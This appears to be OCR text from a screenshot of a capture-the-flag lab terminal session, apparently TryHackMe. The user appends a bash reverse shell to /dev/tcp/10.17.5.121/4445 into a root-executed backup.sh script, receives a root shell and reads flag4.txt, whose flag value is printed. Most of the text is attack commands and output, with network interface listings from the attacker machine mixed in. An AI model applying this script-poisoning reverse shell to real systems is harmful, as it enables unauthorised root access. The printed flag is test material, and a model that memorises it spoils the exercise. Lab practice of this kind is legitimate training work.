 nu> Nushell
118.26.39.189
PWSH
backup.sh
backup.tar
pwd
/opt/backups
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
ls
backup.sh
backup.tar
ls
backup.sh
backup.tar
echo "bash -i >& /dev/tcp/10.17.5.121/4445 0>&1">>backup.sh
cat bashup.sh
cat: bashup.sh: No such file or directory
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
bash -i >& /dev/tcp/10.17.5.121/4445 0>&1
default
    link/ether 02:42:ad:ab:eb:16 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
12: ztkse2dsge: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 2800 qdisc fq_codel state UNKNOWN
group default qlen 1000
    link/ether 2a:cc:3c:ec:63:9d brd ff:ff:ff:ff:ff:ff
    inet 172.30.52.31/16 brd 172.30.255.255 scope global ztkse2dsge
       valid_lft forever preferred_lft forever
    inet6 fe80::28cc:3cff:feec:639d/64 scope link
       valid_lft forever preferred_lft forever
19: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOW
N group default qlen 500
    link/none
    inet 10.17.5.121/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::338b:dc91:759e:9e21/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(leo㉿HACK)-[~]
└─$
#
# ls
ls
bash  container  flag4.txt
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
bash  container  flag4.txt
# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
#
[1] 0:rlwrap*
"HACK" 01:07 21-Nov-24